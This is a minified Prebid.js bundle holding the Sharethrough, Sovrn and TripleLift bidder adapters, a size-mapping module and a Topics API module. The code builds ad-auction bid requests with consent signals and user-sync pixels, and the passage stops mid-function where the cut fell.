(self.fsprebidChunk=self.fsprebidChunk||[]).push([[89],{3240:(e,t,r)=>{var a=r(1748),i=r(3367),n=r(4603),s=r(9201),o=r(3516),d=r(1933),p=r(9794),l=r(1443),u=r(466),c=r(8928),m=r(6665);const g="sharethrough";let b={},y=0,h=null;const v=(0,l.vM)({bidderCode:g});const x={getProtocol:function(){return window.location.protocol}},f=(0,s.A)({context:{netRevenue:!0,ttl:360}}),I={code:g,supportedMediaTypes:[p.G_,p.D4,p.s6],gvlid:80,isBidRequestValid:e=>!!e.params.pkey,buildRequests:(e,t)=>{const r=t.timeout,a=t.ortb2||{},s=x.getProtocol().indexOf("http")<0||x.getProtocol().indexOf("https")>-1,o={id:(0,u.generateUUID)(),at:1,cur:["USD"],tmax:r,site:{domain:(0,c.A)(t,"refererInfo.domain",window.location.hostname),page:(0,c.A)(t,"refererInfo.page",window.location.href),ref:(0,c.A)(t,"refererInfo.ref"),...a.site},device:{ua:navigator.userAgent,language:navigator.language,js:1,dnt:(0,i.l)()?1:0,h:window.screen.height,w:window.screen.width,ext:{}},regs:{coppa:!0===d.$W.getConfig("coppa")?1:0,ext:{}},source:{tid:t.ortb2?.source?.tid,ext:{version:"10.20.0",str:"4.3.0",schain:e[0]?.ortb2?.source?.ext?.schain}},bcat:(0,c.A)(t.ortb2,"bcat")||e[0].params.bcat||[],badv:(0,c.A)(t.ortb2,"badv")||e[0].params.badv||[],test:0};if(o.user=a.user??{},o.user.ext||(o.user.ext={}),o.user.ext.eids=e[0].userIdAsEids||[],e[0].params.equativNetworkId){h=!0,y=e[0].params.equativNetworkId,o.site.publisher={id:e[0].params.equativNetworkId,...o.site.publisher};const t=v.getDataFromLocalStorage(n.mN);t&&(o.user.buyeruid=t)}if(t?.ortb2?.device&&(0,u.mergeDeep)(o.device,t.ortb2.device),t.gdprConsent){const e=!0===t.gdprConsent.gdprApplies;o.regs.ext.gdpr=e?1:0,e&&(o.user.ext.consent=t.gdprConsent.consentString)}t.uspConsent&&(o.regs.ext.us_privacy=t.uspConsent,o.regs.us_privacy=t.uspConsent),t?.gppConsent?.gppString?(o.regs.gpp=t.gppConsent.gppString,o.regs.gpp_sid=t.gppConsent.applicableSections):t?.ortb2?.regs?.gpp&&(o.regs.ext.gpp=t.ortb2.regs.gpp,o.regs.ext.gpp_sid=t.ortb2.regs.gpp_sid),t?.ortb2?.regs?.ext?.dsa&&(o.regs.ext.dsa=t.ortb2.regs.ext.dsa);const p=e.map(e=>{const r={ext:{}},a=(0,c.A)(e,"ortb2Imp.ext.tid");a&&(r.ext.tid=a);const i=(0,c.A)(e,"ortb2Imp.ext.gpid");i&&(r.ext.gpid=i);const n=(0,c.A)(e,"mediaTypes.native"),o=(0,c.A)(e,"mediaTypes.video");if(t.paapi?.enabled&&e.mediaTypes.banner&&(0,u.mergeDeep)(r,{ext:{ae:1}}),o){let[e,t]=[640,360];o.playerSize&&o.playerSize[0]&&o.playerSize[0][0]&&o.playerSize[0][1]&&([e,t]=o.playerSize[0]);const a=(e,t,r)=>{if(["api","battr","mimes","playbackmethod","protocols"].includes(e)){if((!Array.isArray(t[e])||0===t[e].length)&&t[e])return void(0,u.logWarn)(`Sharethrough: Invalid video request property: "${e}" must be an array with at least 1 entry.  Value supplied: "${t[e]}".  This will not be added to the bid request.`)}t[e]&&(r.video[e]=t[e])};r.video={pos:o.pos??0,topframe:(0,u.inIframe)()?0:1,w:e,h:t};const i=["api","battr","companiontype","delivery","linearity","maxduration","mimes","minduration","placement","playbackmethod","plcmt","protocols","skip","skipafter","skipmin","startdelay"];h||i.push("companionad"),i.forEach(e=>{a(e,o,r)})}else if(h&&n){const a=f.toORTB({bidRequests:[e],bidderRequest:t});r.native={...a.imp[0].native}}else{r.banner={pos:(0,c.A)(e,"mediaTypes.banner.pos",0),topframe:(0,u.inIframe)()?0:1,format:e.sizes.map(e=>({w:+e[0],h:+e[1]}))};const t=(0,c.A)(e,"mediaTypes.banner.battr",null)||(0,c.A)(e,"ortb2Imp.banner.battr");t&&(r.banner.battr=t)}const d=h?e.adUnitCode:String(e.params.pkey);return{id:e.bidId,tagid:d,secure:s?1:0,bidfloor:w(e),...r}}).filter(e=>!!e);let l=[];if(h){const t=e[0],r=d.$W.getConfig("currency.adServerCurrency")||"USD";l=(0,n.Fd)(p,t,r,b,"stx")}return p.map(e=>({method:"POST",url:h?"https://ssb.smartadserver.com/api/bid?callerId=233":"https://btlr.sharethrough.com/universal/v1?supply_id=WYu2BXv1",data:{...o,imp:h?l:[e]}}))},interpretResponse:(e,t)=>{let{body:r}=e;if(!r||!r.seatbid||0===r.seatbid.length||!r.seatbid[0].bid||0===r.seatbid[0].bid.length)return[];const a=r.ext?.auctionConfigs,i=t.data.imp[0],n=r.seatbid[0].bid.map(e=>{const t={requestId:h?b[e.impid]:e.impid,width:+e.w,height:+e.h,cpm:+e.price,creativeId:e.crid,dealId:e.dealid||null,mediaType:i.video?p.G_:i.native?p.s6:p.D4,currency:r.cur||"USD",netRevenue:!0,ttl:"number"==typeof e.exp&&e.exp>0?e.exp:360,ad:e.adm,nurl:e.nurl,meta:{advertiserDomains:e.adomain||[],networkId:e.ext?.networkId||null,networkName:e.ext?.networkName||null,agencyId:e.ext?.agencyId||null,agencyName:e.ext?.agencyName||null,advertiserId:e.ext?.advertiserId||null,advertiserName:e.ext?.advertiserName||null,brandId:e.ext?.brandId||null,brandName:e.ext?.brandName||null,demandSource:e.ext?.demandSource||null,dchain:e.ext?.dchain||null,primaryCatId:e.ext?.primaryCatId||"",secondaryCatIds:e.ext?.secondaryCatIds||[],mediaType:e.ext?.mediaType||null}};return t.mediaType===p.G_?(t.ttl=3600,t.vastXml=e.adm):t.mediaType===p.s6&&(t.native={ortb:JSON.parse(e.adm)}),t});return a&&!h?{bids:n,paapi:r.ext?.auctionConfigs||{}}:n},getUserSyncs:(e,t,r)=>{if(h)return(0,n.Wz)(e,t,r,y,v);return e.pixelEnabled&&void 0!==(0,c.A)(t,"0.body.cookieSyncUrls")?t[0].body.cookieSyncUrls.map(e=>({type:"image",url:e})):[]},onTimeout:e=>{},onBidWon:e=>{},onSetTargeting:e=>{}};function w(e){let t=null;if("function"==typeof e.getFloor){const r=e.getFloor({currency:"USD",mediaType:e.mediaTypes&&e.mediaTypes.video?"video":"banner",size:e.sizes.map(e=>({w:e[0],h:e[1]}))});(0,m.Qd)(r)&&"USD"===r.currency&&!isNaN(parseFloat(r.floor))&&(t=parseFloat(r.floor))}return null!==t?t:0}(0,o.a$)(I),(0,a.E)("sharethroughBidAdapter")}},e=>{e.O(0,[802,8498,4577,467,7769,315,1085],()=>{return t=3240,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1606],{109:(e,i,n)=>{var t=n(1748),r=n(6665),a=n(466),d=n(3958),o=n(2592),s=n(5874);const l={checkBidderSizeConfigFormat:function(e){let i=!0;Array.isArray(e)&&e.length>0?e.forEach(e=>{const n=Object.keys(e);i=!!(n.includes("minViewPort")&&n.includes("relevantMediaTypes")&&(0,r.Uu)(e.minViewPort,2)&&Array.isArray(e.relevantMediaTypes)&&e.relevantMediaTypes.length>0&&(e.relevantMediaTypes.length>1?e.relevantMediaTypes.every(e=>["banner","video","native"].includes(e)):["none","banner","video","native"].indexOf(e.relevantMediaTypes[0])>-1))&&(i&&!0)}):i=!1;return i},getActiveSizeBucket:f,getFilteredMediaTypes:function(e){let i,n,t;t=(0,r.Go)(e);const a={banner:void 0,video:void 0,native:void 0};i=(0,d.Ot)().innerWidth,n=(0,d.Ot)().innerHeight;const o=[i,n];Object.keys(e).forEach(i=>{const n=e[i].sizeConfig;if(n){a[i]=f(n,o);const r=n.filter(e=>e.minViewPort===a[i]&&function(e,i){switch(e){case"banner":return i.sizes&&i.sizes.length>0&&i.sizes[0].length>0;case"video":return i.playerSize&&i.playerSize.length>0&&i.playerSize[0].length>0;case"native":return i.active;default:return!1}}(i,e));t[i]=Object.assign({filteredSizeConfig:r},e[i]);const d={banner:"sizes",video:"playerSize"};t[i].filteredSizeConfig.length>0?"native"!==i&&(t[i][d[i]]=t[i].filteredSizeConfig[0][d[i]]):delete t[i]}});return{sizeBucketToSizeMap:Object.keys(a).filter(e=>void 0!==a[e]).reduce((e,i)=>(e[i]={activeSizeBucket:a[i],activeSizeDimensions:"banner"===i?t.banner?t.banner.sizes:[]:"video"===i?t.video?t.video.playerSize:[]:"NA"},e),{}),activeViewport:o,transformedMediaTypes:t}},getAdUnitDetail:function(e,i,n){const t=l.isLabelActivated(e,i,e.code,n),{sizeBucketToSizeMap:r,activeViewport:d,transformedMediaTypes:o}=t&&l.getFilteredMediaTypes(e.mediaTypes);return t&&(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${e.code}(${n}) => Active size buckets after filtration: `,r),{activeViewport:d,transformedMediaTypes:o,isLabelActivated:t}},getRelevantMediaTypesForBidder:function(e,i){const n=new Set;if(l.checkBidderSizeConfigFormat(e)){const t=l.getActiveSizeBucket(e,i);e.filter(e=>e.minViewPort===t)[0].relevantMediaTypes.forEach(e=>n.add(e))}return n},isLabelActivated:function(e,i,n,t){let r;const d=Object.keys(e).filter(e=>"labelAny"===e||"labelAll"===e);d&&d.length>1&&(0,a.logWarn)("Size Mapping V2:: "+(e.code?`Ad Unit: ${e.code}(${t}) => Ad unit has multiple label operators. Using the first declared operator: ${d[0]}`:`Ad Unit: ${n}(${t}), Bidder: ${e.bidder} => Bidder has multiple label operators. Using the first declared operator: ${d[0]}`));if(r=d[0],r&&!i)return(0,a.logWarn)("Size Mapping V2:: "+(e.code?`Ad Unit: ${e.code}(${t}) => Found '${r}' on ad unit, but 'labels' is not set. Did you pass 'labels' to pbjs.requestBids() ?`:`Ad Unit: ${n}(${t}), Bidder: ${e.bidder} => Found '${r}' on bidder, but 'labels' is not set. Did you pass 'labels' to pbjs.requestBids() ?`)),!0;if("labelAll"===r&&Array.isArray(e[r]))return 0===e.labelAll.length?((0,a.logWarn)(`Size Mapping V2:: Ad Unit: ${e.code}(${t}) => Ad unit has declared property 'labelAll' with an empty array.`),!0):e.labelAll.every(e=>i.includes(e));if("labelAny"===r&&Array.isArray(e[r]))return 0===e.labelAny.length?((0,a.logWarn)(`Size Mapping V2:: Ad Unit: ${e.code}(${t}) => Ad unit has declared property 'labelAny' with an empty array.`),!0):e.labelAny.some(e=>i.includes(e));return!0}},c=new WeakMap;function p(e){return!!e.find(e=>{if(c.has(e))return c.get(e);if(e.mediaTypes){for(const i of Object.keys(e.mediaTypes))if(e.mediaTypes[i].sizeConfig)return c.set(e,!0),!0;for(const i of e.bids&&(0,r.cy)(e.bids)?e.bids:[])if(i.sizeConfig)return c.set(e,!0),!0;return c.set(e,!1),!1}return!1})}function f(e,i){let n=[];return e.sort((e,i)=>e.minViewPort[0]-i.minViewPort[0]).forEach(e=>{i[0]>=e.minViewPort[0]&&(n=i[1]>=e.minViewPort[1]?e.minViewPort:[])}),n}(0,o.Yn)("checkAdUnitSetup").before(function(e,i){return p(i)?(i=function(e){const i=function(e,i,n){let t=!0;const d={banner:"sizes",video:"playerSize",native:"active"}[e],o={banner:"Removing mediaTypes.banner from ad unit.",video:"Removing mediaTypes.video.sizeConfig from ad unit.",native:"Removing mediaTypes.native.sizeConfig from ad unit."};return Array.isArray(i)?(i.forEach((i,l)=>{const c=Object.keys(i);if(!c.includes("minViewPort")||!c.includes(d))return(0,a.logError)(`Ad unit ${n}: Missing required property 'minViewPort' or 'sizes' from 'mediaTypes.${e}.sizeConfig[${l}]'. ${o[e]}`),void(t=!1);if(!(0,r.Uu)(i.minViewPort,2))return(0,a.logError)(`Ad unit ${n}: Invalid declaration of 'minViewPort' in 'mediaTypes.${e}.sizeConfig[${l}]'. ${o[e]}`),void(t=!1);if("banner"===e||"video"===e){let r=!1;if(Array.isArray(i[d])){const e=s.WH.validateSizes(i[d]);i[d].length>0&&0===e.length&&(t=!1,r=!0)}else t=!1,r=!0;if(r)return void(0,a.logError)(`Ad unit ${n}: Invalid declaration of '${d}' in 'mediaTypes.${e}.sizeConfig[${l}]'. ${o[e]}`)}"native"===e&&"boolean"!=typeof i[d]&&((0,a.logError)(`Ad unit ${n}: Invalid declaration of 'active' in 'mediaTypes.${e}.sizeConfig[${l}]'. ${o[e]}`),t=!1)}),t):((0,a.logError)(`Ad unit ${n}: Invalid declaration of 'sizeConfig' in 'mediaTypes.${e}.sizeConfig'. ${o[e]}`),t=!1,t)},n=[];return e.forEach(e=>{if(null==(e=s.WH.validateAdUnit(e)))return;const t=e.mediaTypes;let d,o,l;t.banner&&(t.banner.sizes?d=s.WH.validateBannerMediaType(e):t.banner.sizeConfig?(d=(0,r.Go)(e),i("banner",t.banner.sizeConfig,e.code)?d.mediaTypes.banner.sizeConfig.forEach(e=>{Array.isArray(e.sizes[0])||(e.sizes=[e.sizes])}):delete d.mediaTypes.banner):((0,a.logError)(`Ad unit ${e.code}: 'mediaTypes.banner' does not contain either 'sizes' or 'sizeConfig' property. Removing 'mediaTypes.banner' from ad unit.`),d=(0,r.Go)(e),delete d.mediaTypes.banner)),t.video&&(t.video.playerSize?o=d?s.WH.validateVideoMediaType(d):s.WH.validateVideoMediaType(e):t.video.sizeConfig&&(o=d||(0,r.Go)(e),i("video",t.video.sizeConfig,e.code)?o.mediaTypes.video.sizeConfig.forEach(e=>{Array.isArray(e.playerSize[0])||(e.playerSize=[e.playerSize])}):delete o.mediaTypes.video.sizeConfig)),t.native&&(l=o?s.WH.validateNativeMediaType(o):d?s.WH.validateNativeMediaType(d):s.WH.validateNativeMediaType(e),t.native.sizeConfig)&&(i("native",t.native.sizeConfig,e.code)||delete l.mediaTypes.native.sizeConfig);const c=Object.assign({},d,o,l);n.push(c)}),n}(i),e.bail(i)):e.call(this,i)}),(0,o.Yn)("setupAdUnitMediaTypes").before(function(e,i,n){return p(i)?e.bail(function(e,i){const n={};return e.reduce((e,t)=>{const r=(n.hasOwnProperty(t.code)||(n[t.code]=1),n[t.code]++);if(t.mediaTypes&&(0,a.isValidMediaTypes)(t.mediaTypes)){const{activeViewport:n,transformedMediaTypes:d,isLabelActivated:o}=l.getAdUnitDetail(t,i,r);o?0===Object.keys(d).length?(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}) => Ad unit disabled since there are no active media types after sizeConfig filtration.`):(t.mediaTypes=d,t.bids=t.bids.reduce((e,o)=>{if(l.isLabelActivated(o,i,t.code,r))if(o.sizeConfig){const i=l.getRelevantMediaTypesForBidder(o.sizeConfig,n);if(0===i.size)(0,a.logError)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}), Bidder: ${o.bidder} => 'sizeConfig' is not configured properly. This bidder won't be eligible for sizeConfig checks and will remain active.`),e.push(o);else if(i.has("none"))(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}), Bidder: ${o.bidder} => 'relevantMediaTypes' is set to 'none' in sizeConfig for current viewport size. This bidder is disabled.`);else{let n=!1;const s=Object.fromEntries(Object.entries(d).filter(e=>{let[t,r]=e;return!!i.has(t)||(n=!0,!1)}));Object.keys(s).length>0?(n&&(o.mediaTypes=s),e.push(o)):(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}), Bidder: ${o.bidder} => 'relevantMediaTypes' does not match with any of the active mediaTypes at the Ad Unit level. This bidder is disabled.`)}}else e.push(o);else(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}), Bidder: ${o.bidder} => Label check for this bidder has failed. This bidder is disabled.`);return e},[]),e.push(t)):(0,a.logInfo)(`Size Mapping V2:: Ad Unit: ${t.code}(${r}) => Ad unit is disabled due to failing label check.`)}else(0,a.logWarn)(`Size Mapping V2:: Ad Unit: ${t.code} => Ad unit has declared invalid 'mediaTypes' or has not declared a 'mediaTypes' property`);return e},[])}(i,n)):e.call(this,i,n)}),(0,t.E)("sizeMappingV2")}},e=>{e.O(0,[802,7769,315,1085],()=>{return i=109,e(e.s=i);var i});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8723],{130:(e,r,t)=>{var i=t(1748),s=t(6665),n=t(466),o=t(8928),a=t(3435),d=t(3516),p=t(9794);const c={...t(5056).Z,placement:e=>(0,s.Fq)(e)&&e>=1&&e<=5,plcmt:e=>(0,s.Fq)(e)&&e>=1&&e<=4,delivery:e=>Array.isArray(e)&&e.every(e=>e>=1&&e<=3),pos:e=>(0,s.Fq)(e)&&e>=1&&e<=7},u={mimes:c.mimes,maxduration:c.maxduration,protocols:c.protocols},m={code:"sovrn",supportedMediaTypes:[p.D4,p.G_],gvlid:13,isBidRequestValid:function(e){const r=e?.mediaTypes?.video;return!(!e.params.tagid||isNaN(parseFloat(e.params.tagid))||!isFinite(e.params.tagid)||r&&!Object.keys(u).every(e=>u[e](r[e])))},buildRequests:function(e,r){try{const t=[];let i,d,p,u;(0,n._each)(e,function(e){!p&&e.userIdAsEids&&(p=e.userIdAsEids,p.forEach(function(e){e.uids&&e.uids[0]&&"criteo.com"===e.source&&(u=e.uids[0].id)}));const r=e?.ortb2?.source?.ext?.schain;r&&(d=d||r),i=i||(0,n.getBidIdParameter)("iv",e.params);const a={adunitcode:e.adUnitCode,id:e.bidId,tagid:String((0,n.getBidIdParameter)("tagid",e.params)),bidfloor:l(e)};if((0,o.A)(e,"mediaTypes.banner")){let r=(0,o.A)(e,"mediaTypes.banner.sizes")||e.sizes;r=(0,s.cy)(r)&&(0,s.cy)(r[0])?r:[r],r=r.filter(e=>(0,s.cy)(e));const t=r.map(e=>({w:parseInt(e[0],10),h:parseInt(e[1],10)}));a.banner={format:t,w:1,h:1}}(0,o.A)(e,"mediaTypes.video")&&(a.video=function(e){const r={},t=(0,o.A)(e,"sizes"),i=(0,o.A)(e,"mediaTypes.video",{}),s=(0,o.A)(e,"params.video",{}),a={};if(t){const e=Array.isArray(t[0])?t[0]:t;a.w=e[0],a.h=e[1]}else if(Array.isArray(i.playerSize)){const e=Array.isArray(i.playerSize[0])?i.playerSize[0]:i.playerSize;a.w=e[0],a.h=e[1]}const d={...a,...i,...s};return Object.keys(c).forEach(e=>{d.hasOwnProperty(e)&&(c[e](d[e])?r[e]=d[e]:(0,n.logWarn)(`The OpenRTB video param ${e} has been skipped due to misformating. Please refer to OpenRTB 2.5 spec.`))}),r}(e)),a.ext=(0,n.getBidIdParameter)("ext",e.ortb2Imp)||void 0;const m=(0,n.getBidIdParameter)("segments",e.params);m&&(a.ext=a.ext||{},a.ext.deals=m.split(",").map(e=>e.trim())),t.push(a)});const m=r.ortb2||{},g=m.site||{};g.page=r.refererInfo.page,g.domain=r.refererInfo.domain;const y=(0,o.A)(r,"timeout"),b={id:(0,n.getUniqueIdentifierStr)(),imp:t,site:g,user:m.user||{},tmax:y};d&&(b.source={ext:{schain:d}});const f=(0,o.A)(r,"ortb2.source.tid");f&&(0,a.J)(b,"source.tid",f);(0,o.A)(r,"ortb2.regs.coppa")&&(0,a.J)(b,"regs.coppa",1);const h=(0,o.A)(r,"ortb2.bcat");h&&(0,a.J)(b,"bcat",h),r.gdprConsent&&((0,a.J)(b,"regs.ext.gdpr",+r.gdprConsent.gdprApplies),(0,a.J)(b,"user.ext.consent",r.gdprConsent.consentString)),r.uspConsent&&(0,a.J)(b,"regs.ext.us_privacy",r.uspConsent),r.gppConsent&&((0,a.J)(b,"regs.gpp",r.gppConsent.gppString),(0,a.J)(b,"regs.gpp_sid",r.gppConsent.applicableSections)),r?.ortb2?.device&&(b.device=b.device||{},(0,n.mergeDeep)(b.device,r.ortb2.device)),p&&((0,a.J)(b,"user.ext.eids",p),u&&(0,a.J)(b,"user.ext.prebid_criteoid",u));let v="https://ap.lijit.com/rtb/bid?src=prebid_prebid_10.20.0";return i&&(v+=`&iv=${i}`),{method:"POST",url:v,data:JSON.stringify(b),options:{contentType:"text/plain"}}}catch(e){(0,n.logError)("Could not build bidrequest, error deatils:",e)}},interpretResponse:function(e){let{body:{id:r,seatbid:t}}=e;if(!r||!t||!Array.isArray(t))return[];try{return t.filter(e=>e).map(e=>e.bid.map(e=>{const r={requestId:e.impid,cpm:parseFloat(e.price),width:parseInt(e.w),height:parseInt(e.h),creativeId:e.crid||e.id,dealId:e.dealid||null,currency:"USD",netRevenue:!0,mediaType:2===Number(e.mtype)?p.G_:p.D4,ttl:e.ext?.ttl||90,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]}};return 2===Number(e.mtype)?r.vastXml=decodeURIComponent(e.adm):r.ad=e.nurl?decodeURIComponent(`${e.adm}<img src="${e.nurl}">`):decodeURIComponent(e.adm),r})).flat()}catch(e){return(0,n.logError)("Could not interpret bidresponse, error details:",e),e}},getUserSyncs:function(e,r,t,i,s){try{const n=[];if(r&&0!==r.length){if(e.iframeEnabled){const e=r.filter(e=>(0,o.A)(e,"body.ext.iid")).map(e=>e.body.ext.iid),a=[];t&&t.gdprApplies&&"string"==typeof t.consentString&&a.push(["gdpr_consent",t.consentString]),i&&a.push(["us_privacy",i]),s&&(a.push(["gpp",s.gppString]),a.push(["gpp_sid",s.applicableSections])),e[0]&&(a.push(["informer",e[0]]),n.push({type:"iframe",url:"https://ce.lijit.com/beacon?"+a.map(e=>e.join("=")).join("&")}))}e.pixelEnabled&&r.filter(e=>(0,o.A)(e,"body.ext.sync.pixels")).reduce((e,r)=>e.concat(r.body.ext.sync.pixels),[]).map(e=>e.url).forEach(e=>n.push({type:"image",url:e}))}return n}catch(e){return[]}}};function l(e){const r=e.getFloor&&"function"==typeof e.getFloor?e.getFloor({currency:"USD",mediaType:e.mediaTypes&&e.mediaTypes.banner?"banner":"video",size:"*"}):{},t=parseFloat(r?.floor);if(!isNaN(t))return t;const i=parseFloat((0,n.getBidIdParameter)("bidfloor",e.params));return isNaN(i)?void 0:i}(0,d.a$)(m),(0,i.E)("sovrnBidAdapter")}},e=>{e.O(0,[9498,802,7769,315,1085],()=>{return r=130,e(e.s=r);var r});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6015],{2390:(e,t,n)=>{var o=n(1748),r=n(466),s=n(867),i=n(2592),a=n(3064),c=n(1933),l=n(1443),d=n(3202),u=n(5808),f=n(7610),g=n(736);let p=!1,m=[];const h=(0,l.CK)("topicsFpd"),b="prebid:topics",y="lastUpdated",w={1:600,2:601,3:602,4:603};function S(e,t){return t.reduce((t,n)=>{const o=n[e];return t.hasOwnProperty(o)||(t[o]=[]),t[o].push(n),t},{})}function O(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:w;return Object.entries(S("taxonomyVersion",t)).filter(e=>{let[t]=e;return!!n.hasOwnProperty(t)||((0,r.logWarn)(`Unrecognized taxonomyVersion from Topics API: "${t}"; topic will be ignored`),!1)}).flatMap(t=>{let[o,r]=t;return Object.entries(S("modelVersion",r)).map(t=>{let[r,s]=t;const i={ext:{segtax:n[o],segclass:r},segment:s.map(e=>({id:e.topic.toString()}))};return null!=e&&(i.name=e),i})})}function E(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return"browsingTopics"in e&&e.featurePolicy.allowsFeature("browsing-topics")}const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=null;try{E(e)&&(t=a.U9.resolve(e.browsingTopics()))}catch(e){(0,r.logError)("Could not call topics API",e)}return null==t&&(t=a.U9.resolve([])),t}().then(e=>O((0,s.EN)().domain,e));function P(e){if(e&&e.data)try{const t=(0,r.safeJSONParse)(e.data);if(m.includes(e.origin)&&t&&t.segment&&!(0,r.isEmpty)(t.segment.topics)){const{domain:e,topics:n,bidder:o}=t.segment,r=O(e,n);r&&D(o,r)}}catch(e){}}function D(e,t){const n=new Map((0,r.safeJSONParse)(h.getDataFromLocalStorage(b))),o={[y]:(new Date).getTime()};t.forEach(e=>{o[e.ext.segclass]=e}),n.set(e,o),h.setDataInLocalStorage(b,JSON.stringify([...n]))}function C(e,t){const n=(new Date).getTime();return Math.ceil((n-e)/864e5)>t}(0,i.bz)("firstPartyData",{name:"topics",queue:1,processFpd:function(e,t){let{global:n}=t,{data:o=v}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p||(!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!E(e))return;const t=c.$W.getConfig("userSync.topics");if(t){window.addEventListener("message",P,!1);const n=function(e,t){const n=[];for(const o of[...e].sort(()=>.5-Math.random()))if(o.bidder&&(0,d.io)(u.qX,(0,f.s)(g.tW,o.bidder))&&n.push(o),n.length>=t)break;return n}(t.bidders||[],t.maxTopicCaller||1);n&&n.forEach(t=>{let{bidder:n,iframeURL:o,fetchUrl:s,fetchRate:i}=t;if(n&&o){const t=e.createElement("iframe");t.name="ifrm_".concat(n),t.src="".concat(o,"?bidder=").concat(n),t.style.display="none",a=new URL(o).origin,m.push(a),o&&e.documentElement.appendChild(t)}var a;if(n&&s){const e=new Map((0,r.safeJSONParse)(h.getDataFromLocalStorage(b))).get(n);(!e||e&&C(e[y],i||1))&&window.fetch(`${s}?bidder=${n}`,{browsingTopics:!0}).then(e=>e.json()).then(e=>{if(e&&e.segment&&!(0,r.isEmpty)(e.segment.topics)){const{domain:t,topics:n,bidder:o}=e.segment,r=O(t,n);r&&D(o,r)}})}})}else(0,r.logWarn)("Topics config not defined under userSync Object")}(),p=!0),o.then(e=>((e=[].concat(e,function(){const e=[],t=c.$W.getConfig("userSync.topics"),n=t?.bidders||[],o=new Map((0,r.safeJSONParse)(h.getDataFromLocalStorage(b)));return o&&o.forEach((t,r)=>{const s=n.find(e=>{let{bidder:t}=e;return r===t});s&&(0,d.io)(u.qX,(0,f.s)(g.tW,r))&&(C(t[y],s?.expiry||21)?(o.delete(r),h.setDataInLocalStorage(b,JSON.stringify([...o]))):Object.keys(t).forEach(n=>{n!==y&&e.push(t[n])}))}),e}())).length&&(0,r.mergeDeep)(n,{user:{data:e}}),{global:n}))}}),(0,o.E)("topicsFpdModule")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=2390,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8282],{6497:(e,t,r)=>{var n=r(1748),i=r(8928),o=r(6665),s=r(466),a=r(9794),d=r(3516),p=r(1933),c=r(1443),l=r(5767);const u="triplelift";let m=null,f=null;const g=(0,c.vM)({bidderCode:u}),b={gvlid:28,code:u,supportedMediaTypes:[a.D4,a.G_],isBidRequestValid:function(e){return void 0!==e.params.inventoryCode},buildRequests:function(e,t){let r="https://tlx.3lift.com/header/auction?";const n=function(e,t){const r={},n=e[0]?.ortb2?.source?.ext?.schain,o=function(e){const t={},r={},n={},i=e.ortb2||{},o=function(){const e=g.getDataFromLocalStorage("opecloud_ctx");if(!e)return null;try{return JSON.parse(e)}catch(e){return(0,s.logError)("Triplelift: error parsing JSON: ",e),null}}(),a=Object.assign({},i.site),d=Object.assign({},i.user);if(o){d.data=d.data||[];try{d.data.push({name:"www.1plusx.com",ext:o})}catch(e){(0,s.logError)("Triplelift: error adding 1plusX segments: ",e)}}_(r,a),_(n,d),(0,s.isEmpty)(r)||(t.context=r);(0,s.isEmpty)(n)||(t.user=n);return t}(t);r.imp=e.map(function(e,t){const r={id:t,tagid:e.params.inventoryCode,floor:x(e)};return y(e)&&(r.video=function(e){const t={...e.params.video,...e.mediaTypes.video};try{t.w||(t.w=t.playerSize[0][0]),t.h||(t.h=t.playerSize[0][1])}catch(e){(0,s.logWarn)("Video size not defined",e)}t.playbackmethod&&Number.isInteger(t.playbackmethod)&&(t.playbackmethod=Array.from(String(t.playbackmethod),Number));return delete t.playerSize,t}(e)),e.mediaTypes.banner&&!v(e)&&(r.banner={format:E(e.sizes)}),(0,s.isEmpty)(e.ortb2Imp)||(r.fpd=function(e){const t={},r={};_(r,e.ext),(0,s.isEmpty)(r)||(t.context=r);return t}(e.ortb2Imp),(0,s.isEmpty)(e.ortb2Imp.ext)||(r.ext={...e.ortb2Imp.ext})),r});let a=[];e[0].userIdAsEids&&(a=i.A(e[0],"userIdAsEids"),r.user={ext:{eids:a}});const d=function(e,t){const r={};(0,s.isEmpty)(e)||(r.schain={...e});(0,s.isEmpty)(t)||(r.fpd={...t});return r}(n,o);(0,s.isEmpty)(d)||(r.ext=d);t?.ortb2?.regs?.gpp&&(r.regs=Object.assign({},t.ortb2.regs));t?.ortb2&&(r.ext.ortb2=Object.assign({},t.ortb2));return r}(e,t);if(r=(0,l.v)(r,"lib","prebid"),r=(0,l.v)(r,"v","10.20.0"),t&&t.refererInfo){const e=t.refererInfo.page;r=(0,l.v)(r,"referrer",e)}return t&&t.timeout&&(r=(0,l.v)(r,"tmax",t.timeout)),t&&t.gdprConsent&&(m=void 0===t.gdprConsent.gdprApplies||t.gdprConsent.gdprApplies,r=(0,l.v)(r,"gdpr",m.toString()),void 0!==t.gdprConsent.consentString&&(f=t.gdprConsent.consentString,r=(0,l.v)(r,"cmp_cs",f))),t&&t.uspConsent&&(r=(0,l.v)(r,"us_privacy",t.uspConsent)),t?.paapi?.enabled&&(r=(0,l.v)(r,"fledge",t.paapi.enabled)),!0===p.$W.getConfig("coppa")&&(r=(0,l.v)(r,"coppa",!0)),r.lastIndexOf("&")===r.length-1&&(r=r.substring(0,r.length-1)),(0,s.logMessage)("tlCall request built: "+r),{method:"POST",url:r,data:n,bidderRequest:t}},interpretResponse:function(e,t){let{bidderRequest:r}=t,n=e.body.bids||[];const i=e.body.paapi||[];if(n=n.map(e=>function(e,t){let r={};const 